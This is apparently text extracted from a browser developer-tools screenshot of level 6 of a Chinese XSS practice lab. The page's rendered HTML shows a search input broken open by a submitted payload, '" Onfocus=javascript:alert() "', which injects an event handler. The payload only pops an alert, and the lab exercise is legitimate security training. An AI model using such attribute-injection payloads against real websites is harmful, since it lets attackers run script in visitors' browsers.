 元素 控制台 来源 网络 性能 内存 应用 Lighthouse
<!DOCTYPE html>
<!--STATUS OK-->
<html>
<head>…</head>
<body> == $0
<h1 align="center">欢迎来到level6</h1>
<h2 align="center">没有找到和" Onfocus=javascript:alert() "相关的结果.</h2>
<center>
<form action="level6.php" method="GET">
<input name="keyword" value onfocus="javascript:alert()" "">
<input type="submit" name="submit" value="搜索">
</form>
</center>
<center>…</center>
<h3 align="center">payload的长度:30</h3>
</body>
</html>